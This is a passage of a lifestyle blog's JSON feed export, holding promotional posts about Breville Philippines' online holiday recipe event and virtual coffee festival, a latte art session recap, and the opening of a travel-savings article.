Life"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgUpQklvxxODifF_qsq13KbFSISa_l7kW3s8VVszQ8Uh29LySH3iY1EYxO1HpXdZ97thAZziQMFOocENAXX2nf2AQKDJANgU1OxYEBBV_o8UeA8SLwQKPvQtfssGyg0UUS5d8tYyIwg7CdyhcnDqUyYXBcOcTq_Xho1SW_9ZqA6MuNtfLJXy7ahKKQAtg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"71"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8295454730728585748"},"published":{"$t":"2020-12-26T14:42:00.031+08:00"},"updated":{"$t":"2020-12-27T17:05:59.041+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breville philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breville recipes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online event"}],"title":{"type":"text","$t":"Holiday Eats \u0026 Christmas Countdown with Bravo Breville"},"content":{"type":"html","$t":"While this year has been challenging for many of us, it's not to say that there weren't any good points. For one, a lot of us have actually started new hobbies and developing more skills while we spent most of 2020 at home. I myself began getting seriously into coffee this year, and making \u003Ca href=\"https:\/\/youtube.com\/c\/thepurpledoll\" target=\"_blank\"\u003Ehome cafe videos on Youtube\u003C\/a\u003E. I've also seen a lot of friends and acquaintances developing their cooking and baking skills.\n\u003Cbr\u003E\u003Cbr\u003E\nWith the year 2020 almost coming to an end, it would be fitting to go out with a bang. Even if we all faced unexpected challenges, there's still a very good reason to celebrate with a spread of homecooked holiday favorites, self-baked sweets and pastries, or even homemade drinks from your home cafe.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ccenter\u003E\u003Cimg alt=\"baked instead of fried with breville\" border=\"0\" width=\"600\" data-original-height=\"526\" data-original-width=\"526\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWRqZlfpq_8VhFZyzs24JGz75JFm0ZWaCyGPPhj2_iigykkCGpDpT3z3H-FWPxWFt7WGrp07XopsiSwUMd8ke439zBiD7hQe6whoOqsv5cKXox7bGPkc2TzgxqOgUrE82Cxc3Ahdz9n9_6\/s320\/Baked+instead+of+Fried.jpg\"\/\u003E\u003C\/center\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nTo help us plan for the holidays, \u003Cb\u003EBreville Philippines\u003C\/b\u003E held the \u003Cb\u003EBravo, Breville!\u003C\/b\u003E last December 12 and 19 -- an online Christmas countdown event where top chefs, pastry chefs and baristas share easy-to-make Yultide-themed recipes perfect for the holiday season. And while the event itself has already passed, you can easily view the replay on Breville Philippines' Facebook page (Bravo, Breville \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\/videos\/1022083004869661\/?__cft__[0]=AZVx-L7ZA1r4JqxtgbjfZb36mJ_67M_IFImZz65OpIgq5Kdn411_GN7glXcRr5OzVyDUGGf-yBnqH4uCPr5Wa19jN2e-QkPMUSOkrhlciAJotcwUdItW1GdSmOxwp3GX6IbVo-V82uVqf7TK03o3yqLINr0_MssVtLB32LRIXzjfOQ\u0026amp;__tn__=%2CO-R\" target=\"_blank\" rel=\"nofollow\"\u003EPart 1\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\/videos\/1022083004869661\/?__cft__[0]=AZVx-L7ZA1r4JqxtgbjfZb36mJ_67M_IFImZz65OpIgq5Kdn411_GN7glXcRr5OzVyDUGGf-yBnqH4uCPr5Wa19jN2e-QkPMUSOkrhlciAJotcwUdItW1GdSmOxwp3GX6IbVo-V82uVqf7TK03o3yqLINr0_MssVtLB32LRIXzjfOQ\u0026amp;__tn__=%2CO%2CP-R\" target=\"_blank\" rel=\"nofollow\"\u003EPart 2\u003C\/a\u003E).\n\u003Cbr\u003E\u003Cbr\u003E\nI was able to watch \u003Cb\u003EBravo, Breville Part 1\u003C\/b\u003E on replay, and I'm sure you'll learn something from watching it too! Chef Myke \"Tatung\" Sarthou made \u003Ci\u003E\u003Cb\u003EChicken Galantina\u003C\/b\u003E\u003C\/i\u003E, with Chef Waya Araos-Wijangco making \u003Ci\u003E\u003Cb\u003ETabouleh\u003C\/b\u003E\u003C\/i\u003E (a Middle-Eastern salad) and a \u003Ci\u003E\u003Cb\u003ELemon Meringue Pie\u003C\/b\u003E\u003C\/i\u003E. Celebrity and coffee enthusiast Mikael Daez on the oher hand, was also on video chat where he shared his \u003Ci\u003E\u003Cb\u003EIced Peanut Butter Mocha\u003C\/b\u003E\u003C\/i\u003E coffee recipe, along with stories of his love of coffee.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Bravo Breville Part 1\" border=\"0\" width=\"740\" data-original-height=\"521\" data-original-width=\"958\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdc1nxs2AOJROzoF8-P5GwLiAdopcGMmSle0QpOQFcpmkhoSexG97qUdr94-j9hCU4x50K6qH6lczHJtn6kCt404PalryEsEgYlqPnNnTBU4tmn6tsascva8KP2svQBLBzAVQRjoforREn\/s400\/Bravo+Breville+Part+1.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nFor \u003Cb\u003EBravo, Breville Part 2\u003C\/b\u003E, more Breville Masters graced us with their presence which means more recipes to try this holiday season and beyond!\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ccenter\u003E\u003Ciframe src=\"https:\/\/www.facebook.com\/plugins\/video.php?height=415\u0026href=https%3A%2F%2Fwww.facebook.com%2Fbrevillephilippines%2Fvideos%2F1022083004869661%2F\u0026show_text=false\u0026width=740\" width=\"740\" height=\"415\" style=\"border:none;overflow:hidden\" scrolling=\"no\" frameborder=\"0\" allowfullscreen=\"true\" allow=\"autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share\" allowFullScreen=\"true\"\u003E\u003C\/iframe\u003E\n\u003Cbr\u003E\n  \u003Ci\u003EWatch the Bravo, Breville Part 2 here!\u003C\/i\u003E\n\u003C\/center\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nChef Chad Joseph Datu shared his \u003Ci\u003E\u003Cb\u003EBaked Embutido\u003C\/b\u003E\u003C\/i\u003E (Filipino-Style Meatloaf) recipe, Chef Edward David Mateo with a \u003Ci\u003E\u003Cb\u003EClassic Fruitcake\u003C\/b\u003E\u003C\/i\u003E, Master Barista Dave Dource made a \u003Ci\u003E\u003Cb\u003EWhite Christmas Coffee Martini\u003C\/b\u003E\u003C\/i\u003E, with Chef Louise De Guzman Mabulo making an \u003Ci\u003E\u003Cb\u003EOrange Christmas Ham\u003C\/b\u003E\u003C\/i\u003E, and last but not the least, Chef Philip John Golding with his \u003Ci\u003E\u003Cb\u003EChicken Biryani\u003C\/b\u003E\u003C\/i\u003E recipe.\n\u003Cbr\u003E\u003Cbr\u003E\nDon't all these sound delicious? I'm definitely taking note of all the recipes shared in the \u003Cb\u003EBravo, Breville!\u003C\/b\u003E online event, since they're not only great for the holidays but also handy for making a special meal for my family and loved ones.\n\u003Cbr\u003E\u003Cbr\u003E\nTo get up to date with the brand, visit \u003Cb\u003EBreville Philippines’\u003C\/b\u003E \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EFacebook\u003C\/u\u003E\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/breville_phils\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EInstagram\u003C\/u\u003E\u003C\/a\u003E pages.\n\u003Cbr\u003E\u003Cbr\u003E\nHappy Holidays and welcome 2021!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8295454730728585748\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/12\/bravo-breville-christmas-countdown-holiday-eats.html#comment-form","title":"33 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8295454730728585748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8295454730728585748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/12\/bravo-breville-christmas-countdown-holiday-eats.html","title":"Holiday Eats \u0026 Christmas Countdown with Bravo Breville"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWRqZlfpq_8VhFZyzs24JGz75JFm0ZWaCyGPPhj2_iigykkCGpDpT3z3H-FWPxWFt7WGrp07XopsiSwUMd8ke439zBiD7hQe6whoOqsv5cKXox7bGPkc2TzgxqOgUrE82Cxc3Ahdz9n9_6\/s72-c\/Baked+instead+of+Fried.jpg","height":"72","width":"72"},"thr$total":{"$t":"33"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-9065012018356532815"},"published":{"$t":"2020-09-09T14:43:00.002+08:00"},"updated":{"$t":"2020-09-10T19:13:19.751+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breville philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latte art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online event"}],"title":{"type":"text","$t":"Learning the Art of Latte Art at the Virtual Coffee Festival"},"content":{"type":"html","$t":"Coffee has become one of my most reliable simple pleasures in life, especially with everything that has been going on. From pour-over and French press to mokapot and espresso, I tried my best to learn more about coffee and home brewing so I can replicate the enjoyment of this well-loved beverage from when I would hang out at coffee shops pre-pandemic.\n\u003Cbr\u003E\u003Cbr\u003E\nAnd while I've come to make great iced lattes (okay okay, at least says me and my husband), the hot version -- cafe latte, is another story. I like the taste of the ones I make, but how I wish I can also make latte art to get an even more specialty coffee shop feel from the cups I prepare.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Iced latte at home\" border=\"0\" width=\"740\" data-original-height=\"960\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNocry8n8hmCPP0u4ayTmFcZmTFVjuSmBpuqeDOgKZJVZcyGvjkvkrC9uUXOD0cUCJO00ouE29q5WJZoOuyhh2nQQ7kGwkufyA8iE2IR7ihqOZ6YUnF8J9NUE3JLifiC24UIIgmSgYxPB2\/s960\/118823497_10157403107376464_8960477168393020803_n.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nA few days ago, I was fortunate to attend the \u003Cb\u003E\u003Ci\u003EFacebook Live Session\u003C\/i\u003E\u003C\/b\u003E of \u003Cb\u003EBreville PH Coffee Festival\u003C\/b\u003E. Powered by \u003Cb\u003EBreville Philippines\u003C\/b\u003E, \u003Cb\u003E\u003Ci\u003EDavid Dource\u003C\/i\u003E\u003C\/b\u003E who's the \u003Cu\u003EAcademic Director of the Philippine Chapter of Barista Guild Asia\u003C\/u\u003E and an Award-Winning Barista and a Master Latte Artist, shared his tips and techniques on Latte Art through a Q\u0026A and a live demo.\u003Ca name='more'\u003E\u003C\/a\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nAnd while I've learned a great deal from reading up on the internet and watching countless Youtube videos on the matter of latte art, nothing is better than getting to ask and receiving an answer directly from an expert. David patiently and thoroughly answered all our questions, from how to choose the right milk, how to properly steam milk, and how much milk to use, among others.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"The Art of Coffee\" border=\"0\" width=\"740\" data-original-height=\"540\" data-original-width=\"816\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC6k37mgzaDHVJuxVCcHVbP2mAjMHGd0nIeJRW9Vhenz2uyWZLntzfFixKs3MSd-0BBmxZB5woNVTOJ-S_QoM34chHMcadCCQtzJrfW6zDVhQyG3x9nW5bt0YYEOyIXpHQ_XaMdVOREFer\/s816\/118802707_3407232229298921_6019413184065182835_o.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nBut the most exciting part is watching his live demonstration where he walked us through the ideal coffee station setup, to pulling an espresso shot and steaming the milk, and lastly, creating the latte art. Speaking of latte art, the Master Latte Artist effortlessly made three cups with a Heart, a Rosetta, and a Swan latte art pattern, all of which are perfectly framed and symmetrical. It was truly amazing!\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Pour Your Art Out Virtual Latte Art Challenge by Breville\" border=\"0\" width=\"740\" data-original-height=\"788\" data-original-width=\"1688\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje9ixGeRXYbvDjv5kwhFxxv_fdjiCnOzPAFD5TQx3XDNN8_shH7rq4rvCbtsmQf2xE0aHCic938UjYIh6tAwVFQjcEM7zpl50f-fukV0VPDcb3_SVTp54PJz7f-sswcSP2eeVsfrMZEIWl\/s1688\/118655536_3401421366546674_3013423320525426538_o.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nAfter attending the live session, I'm even more pumped to practice my espresso pulling, milk steaming, and pouring! I do hope that in time, I'll be able to make decent latte art, from a simple heart down to a more complex swan in the future.\n\u003Cbr\u003E\u003Cbr\u003E\nIf you can make latte art though, then it's your time to shine with the \u003Cb\u003EPour Your Art Out: A Virtual Latte Art Challenge\u003C\/b\u003E! Check out \u003Ca href=\"https:\/\/www.facebook.com\/events\/723901458192435\/?post_id=732728607309720\u0026amp;view=permalink\u0026amp;__cft__[0]=AZX9EEkNNzulvm7ZnbtUPLWLHPA1U3mm1ejHzDpK24PT8V0fd5rOWgn4Vp65v6uXc2jZJ4bWBVSmnbnC8h8JoNtsUGlkaLzjGPdnrrVr9s7MkAdMuZOjziPawe_c_7WuHFffVEEiu8IXxh_1T0hqFBQ2\u0026amp;__tn__=%2CO%2CP-R\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003Ethe complete mechanics and guidelines here\u003C\/u\u003E\u003C\/a\u003E and join to take a shot at winning a \u003Ci\u003E\u003Cb\u003EBreville Barista Express Espresso Machine\u003C\/b\u003E\u003C\/i\u003E worth Php 44,500! The prize is actually in my home cafe wishlist, since it's a very good espresso machine with a built-in burr grinder and a very nice steam wand, truly an all-in-one must-have to enjoy third wave specialty coffee at home from bean to espresso.\n\u003Cbr\u003E\u003Cbr\u003E\nThere are even more exciting things to look forward to at \u003Cb\u003EBreville's \u003Ci\u003EVirtual Coffee Festival\u003C\/i\u003E\u003C\/b\u003E. On September 11, Chef Louise Mabulo will hold a session on \u003Cb\u003EZero-Waste Ideas for Coffee\u003C\/b\u003E, teaching how to maximize coffee for both food and non-food usage. And on September 12, two of the most known personalities of the coffee industry, Mr. Robert Francisco and Ms. Chit Juan of Philippine Coffee Board, will talk about \u003Cb\u003EThird Wave Specialty Coffee\u003C\/b\u003E. \n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Breville PH Coffee Festival\" border=\"0\" width=\"740\" data-original-height=\"526\" data-original-width=\"1051\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL1jXJGZQ04msQzPFm1sUnjYbW2DrS9LwlN18ZAUHCic6bYPZ2E_SFZpU37yvI2scNkB1b0HiK2qeFGNzfap5XnY0SNAbm1T0kFiS-LxN-3n9ACFBnCnLVqjyJcaAP3pGJcjfRE1MjaxdO\/s320\/118772897_3404255506263260_7335546464682366993_o.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.thepurpledoll.net\/2020\/09\/breville-philippines-turns-10-month.html\" target=\"_blank\" rel=\"nofollow\"\u003EAs it celebrates its tenth year in the market\u003C\/a\u003E, \u003Cb\u003EBreville Philippines\u003C\/b\u003E is throwing a month-long \u003Cb\u003EVirtual Coffee Festival\u003C\/b\u003E with a series of Facebook Live Sessions, online contests with amazing prizes, and other exciting content all coffee enthusiasts will love. It's free to join for everyone, so if you love coffee, don't miss this special event!\n\u003Cbr\u003E\u003Cbr\u003E\nTo join the festival, visit \u003Cb\u003EBreville Philippines’\u003C\/b\u003E \u003Ca href=\"https:\/\/www.facebook.com\/events\/723901458192435\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EOfficial Event Page\u003C\/u\u003E\u003C\/a\u003E. More announcements will also be made on their \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EFacebook\u003C\/u\u003E\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/breville_phils\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EInstagram\u003C\/u\u003E\u003C\/a\u003E pages. And if you’re looking for inspiration on creative uses of coffee, on the other hand, you can check out \u003Ca href=\"https:\/\/foodthinkers.com.ph\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003Ewww.foodthinkers.com.ph\u003C\/u\u003E\u003C\/a\u003E for some recipes and guides.\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/9065012018356532815\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/09\/learning-art-of-latte-art-at-virtual.html#comment-form","title":"24 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9065012018356532815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9065012018356532815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/09\/learning-art-of-latte-art-at-virtual.html","title":"Learning the Art of Latte Art at the Virtual Coffee Festival"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNocry8n8hmCPP0u4ayTmFcZmTFVjuSmBpuqeDOgKZJVZcyGvjkvkrC9uUXOD0cUCJO00ouE29q5WJZoOuyhh2nQQ7kGwkufyA8iE2IR7ihqOZ6YUnF8J9NUE3JLifiC24UIIgmSgYxPB2\/s72-c\/118823497_10157403107376464_8960477168393020803_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-9111298856191515262"},"published":{"$t":"2020-09-03T19:30:00.004+08:00"},"updated":{"$t":"2020-09-10T14:42:45.052+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breville philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online event"}],"title":{"type":"text","$t":"Breville Philippines turns 10: Month-long Virtual Coffee Festival to celebrate everything coffee"},"content":{"type":"html","$t":"With everything that has been happening around the world, people yearn for comfort, for something familiar, for something that would give peace and a sense of normalcy amidst the pandemic. For coffee lovers like myself, a good cup or two is something that soothes me and reminds me there are better days ahead. And I'm sure there are even more coffee lovers who can relate!\n\u003Cbr\u003E\u003Cbr\u003E\nCoffee, being a huge part of our lives, jumpstarts our mornings, boosts our afternoons, and even eases us into laid-back evenings. And while we can't hang out at our favorite coffee shops nowadays like we used to, the situation gives rise to home brewing. I'm sure by now most home baristas and coffee enthusiasts have already developed their signature coffee recipe. I know I do! And however you like to enjoy your coffee, \u003Cb\u003EBreville Philippines\u003C\/b\u003E is here to help keep our intimate relationship with our favorite cups even in the comfort of our homes.\u003Cbr\u003E\n\u003Cimg alt=\"\" border=\"0\" width=\"740\" data-original-height=\"1479\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2f7KaIJxT0xhXjcdvWdFTB-_ryPK0qSBXD4KLSsvaaSFi-JeWns5BAydg7kS7jKiiBf04LpJMQtrMY4uLZcFacJ0OXIFtYiq7J89YoR7b7Wu6g4ic66_XMvtNrJxSuyi-o3pj2HsKfmXM\/s2048\/Breville+Coffee+Festival+Year+2.jpg\"\/\u003E\u003Cbr\u003E\n\u003Cb\u003EBreville Philippines\u003C\/b\u003E is a premium home label not only known for its selection of kitchen appliances, but also for offering quality coffee equipment like the \u003Ci\u003EBarista Express Espresso Machine\u003C\/i\u003E and the \u003Ci\u003EPrecision Brewer Thermal Coffee Maker\u003C\/i\u003E, which makes it easy and accessible for everyone to enjoy third wave and cafe-quality coffee at home. And as it celebrates its tenth year in the market, \u003Cb\u003EBreville Philippines\u003C\/b\u003E is throwing a month-long \u003Cb\u003EVirtual Coffee Festival\u003C\/b\u003E!\u003Ca name='more'\u003E\u003C\/a\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nBreville's \u003Cb\u003EVirtual Coffee Festival\u003C\/b\u003E is open to everyone, and aims to gather professionals and enthusiasts to connect them to each other, and help regular consumers celebrate and elevate their love for coffee with a wide variety of online events.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EFacebook Live Sessions\u003C\/h2\u003E\n\u003Cbr\u003E\nPart of the month-long event is \u003Cb\u003EThe Breville Coffee Hub\u003C\/b\u003E, a series of Facebook Live Sessions which will feature experienced coffee masters who will share their insights and experience about the food, beverage, and wellness industry in general.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Breville Philippines FB Live Sessions\" border=\"0\" width=\"740\" data-original-height=\"1024\" data-original-width=\"3072\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC_zpwtyEbQAlGVGC33A097WlVVTj8GSvl2Dr4Gx695Rus7PJ65gg06chxgUGcWcnj1BhxBHwNYsbWhsP8_4Vn4yAPhNa5mz0u-hCWBvE-Vj1hfDxHz6e-AquMM5YRlVDNI0LZO14qgjdb\/s3072\/Breville+FB+Live+Sessions.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nJoin Chef Edward David Mateo of the La Royale Patisserie Food Group and learn how to make coffee-flavored desserts on September 4. Interested in latte art? Then catch Dave Dource, Academic Director of the Philippine Chapter of Barista Guild Asia, as he shares tips and techniques on making latte art on September 5. And on September 11, it's Chef Louise Mabulo's turn to teach how to maximize coffee for both food and non-food usage -- a topic that is particularly important for the brand as it calls for everyone to master sustainable ways of living at home.\n\u003Cbr\u003E\u003Cbr\u003E\nOther events will include virtual sessions on how to use coffee for cooking, the art of science of third-wave coffee, and many more.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EOnline Contests\u003C\/h2\u003E\n\u003Cbr\u003E\nIn addition to the Facebook Live Sessions, \u003Cb\u003EBreville Philippines\u003C\/b\u003E is also holding two online contests -- \u003Cb\u003E\u003Ci\u003EPour Your Art Out: A Virtual Latte Art Challenge\u003C\/i\u003E\u003C\/b\u003E and \u003Ci\u003E\u003Cb\u003ECoffee Rush Challenge\u003C\/b\u003E\u003C\/i\u003E which invites participants to compete with their best latte art creations and homemade coffee-themed cakes, respectively.\n\u003Cbr\u003E\u003Cbr\u003E\nTo join the festival, visit \u003Cb\u003EBreville Philippines’\u003C\/b\u003E \u003Ca href=\"https:\/\/www.facebook.com\/events\/723901458192435\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EOfficial Event Page\u003C\/u\u003E\u003C\/a\u003E. More announcements will also be made on their \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EFacebook\u003C\/u\u003E\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/breville_phils\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EInstagram\u003C\/u\u003E\u003C\/a\u003E pages. And if you’re looking for inspiration on creative uses of coffee, on the other hand, you can check out \u003Ca href=\"https:\/\/foodthinkers.com.ph\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003Ewww.foodthinkers.com.ph\u003C\/u\u003E\u003C\/a\u003E for some recipes and guides."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/9111298856191515262\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/09\/breville-philippines-turns-10-month.html#comment-form","title":"22 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9111298856191515262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9111298856191515262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/09\/breville-philippines-turns-10-month.html","title":"Breville Philippines turns 10: Month-long Virtual Coffee Festival to celebrate everything coffee"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2f7KaIJxT0xhXjcdvWdFTB-_ryPK0qSBXD4KLSsvaaSFi-JeWns5BAydg7kS7jKiiBf04LpJMQtrMY4uLZcFacJ0OXIFtYiq7J89YoR7b7Wu6g4ic66_XMvtNrJxSuyi-o3pj2HsKfmXM\/s72-c\/Breville+Coffee+Festival+Year+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4869172288847435891"},"published":{"$t":"2019-01-18T20:30:00.000+08:00"},"updated":{"$t":"2019-01-19T00:01:47.556+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"finance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saving up"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel fund"}],"title":{"type":"text","$t":"How You Can Fund Your Travels"},"content":{"type":"html","$t":"Do you have a burning desire to start traveling? Whether you want to go for a short vacation or a long-term backpacking trip, there is one crucial factor that you always have to consider. Money. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWithout money, you can’t fund your travels. This lack of money affects all of your life endeavors, but for the sake of this article, the focus will specifically be on travel. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, as long as you start to take budgeting seriously, you will have the necessary funds for your trip in no time. That being said, the longer the trip, the more money you will need in your bank account to support yourself. \u003Cbr 